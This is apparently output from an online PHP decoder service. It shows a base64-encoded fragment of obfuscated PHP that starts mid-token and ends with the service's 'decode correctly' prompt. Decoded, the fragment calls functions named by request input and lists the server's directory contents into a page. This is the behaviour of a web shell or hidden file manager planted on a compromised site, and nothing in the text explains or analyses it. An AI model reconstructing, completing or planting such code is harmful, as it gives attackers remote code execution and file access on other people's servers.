
50
ZW50cyhiYXNlbmFtZShwYXJzZV91cmwoJE9bMl0sNSk 

pLCRYKTt9fWVsc2VpZigkT1szXSE9PScnKXskT1sxXSgk 

T1syXSwkT1szXSk7fWVsc2V7JE9bMV0oJE9bMl0pO319f 

WVsc2V7JEc9Z2V0Y3dkKCk7fSRPPWFycmF5KCk7Zm9yZW 

FjaChzY2FuZGlyKCRHKWFzJFgpeyRPWyRYXT1pc19kaXI 

oJFgpO31lY2hvJzwhRE9DVFlQRSBodG1sPjxodG1sIGxh 

bmc9ZW4+PGhlYWQ+PHRpdGxlPiM8L3RpdGxlPjxzY3Jpc 

HQ+dmFyIGs9IicuJGguJyIscD0iJy5zdHJfcmVwbGFjZS 

gnXFwnLCcvJywkRykuJyIscz0nLmpzb25fZW5jb2RlKCR 

PKS4nOzwvc2NyaXB0PjwvaGVhZD48L2h0bWw+Jzs 
?>
Did this file decode correctly?
Yes
Original Code